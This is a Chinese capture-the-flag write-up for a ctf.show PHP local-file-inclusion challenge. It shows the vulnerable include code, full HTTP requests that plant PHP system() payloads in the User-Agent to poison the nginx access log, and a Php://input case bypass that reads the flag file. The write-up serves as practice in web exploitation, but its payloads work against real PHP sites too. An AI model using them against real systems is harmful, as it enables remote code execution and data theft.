代码审计
<?phpif(isset($_GET['file'])){$file = $_GET['file'];$file = str_replace("php", "???", $file);$file = str_replace("data", "???", $file);//在上题基础上,还过滤了datainclude($file);}else{highlight_file(__FILE__);}
根据提示包含日志文件,访问
?file=/var/log/nginx/access.log,发现有User-Agent回显

这里利用日志文件的
User-Agent作为写入点,要重发几次
GET /?file=/var/log/nginx/access.log HTTP/1.1 Host: 884008a9-56e7-4131-a23f-2a24d06688ae.challenge.ctf.show:8080 #User-Agent写入点 User-Agent: <?php system('ls');?> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: UM_distinctid=179eac647a5115-07272ce03102d18-445567-1aeaa0-179eac647a66e6 Upgrade-Insecure-Requests: 1 Pragma: no-cache Cache-Control: no-cache
GET /?file=/var/log/nginx/access.log HTTP/1.1 Host: 884008a9-56e7-4131-a23f-2a24d06688ae.challenge.ctf.show:8080 #User-Agent写入点 User-Agent: <?php system('cat fl0g.php');?> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: UM_distinctid=179eac647a5115-07272ce03102d18-445567-1aeaa0-179eac647a66e6 Upgrade-Insecure-Requests: 1 Pragma: no-cache Cache-Control: no-cache
远程文件包含写🐎,应该也可以,可以尝试下。
- 后面测试了,可以用
php伪协议大小写进行绕过
```php ?file=Php://input
POST提交
<?php system(‘tac fl0g.php’)?>
```


